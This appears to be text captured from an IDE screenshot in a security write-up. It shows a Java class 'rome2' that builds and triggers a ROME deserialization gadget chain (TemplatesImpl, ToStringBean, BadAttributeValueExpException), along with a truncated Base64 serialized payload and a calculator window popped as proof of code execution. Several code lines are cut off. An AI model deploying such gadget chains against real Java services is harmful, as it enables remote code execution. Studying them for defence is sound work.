 Project
rome2.java
hessian_demo D:\code\java\hessian_demo
.idea
src
main
java
Hessian_Test
Person
rome
rome2
testMap
unser
util
resources
archetype-resources
META-INF.maven
target
.gitignore
pom.xml
External Libraries
< 1.8 > D:\jdk\jdk1.8.0
Maven: com.caucho:hessian:4.0.63
Maven: jdom:jdom:1.0
1 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
2 import com.sun.syndication.feed.impl.ToStringBean;
3 import javax.management.BadAttributeValueExpException;
4 import javax.xml.transform.Templates;
5 import java.util.Base64;
6
7 public class rome2 {
8 public static void main(String[] args) throws Exception{
9 TemplatesImpl template = (TemplatesImpl) util.getTeml(
10 ToStringBean toStringBean = new ToStringBean(Templates
11 BadAttributeValueExpException b = new BadAttributeValu
12 util.setFieldValue(b, fieldName: "val",toStringBean);
13 byte[] ser = util.serialize(b);
14 String exp = Base64.getEncoder().encodeToString(ser);
15 System.out.println(exp);
16 util.unserialize(ser);
17 }
18 }
Run: rome2
D:\jdk\jdk1.8.0\bin\java.exe ...
rO0ABXNyAC5qYXZheC5tYW5hZ2VtZW50LkJhZEF0dHJpYnV0ZVZhbHVlRXhwRXhjZXB0aW9u1Ofaq2MtRkACAAFMAAN2YWx0ABJMam
Process finished with exit code 0
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
先知社区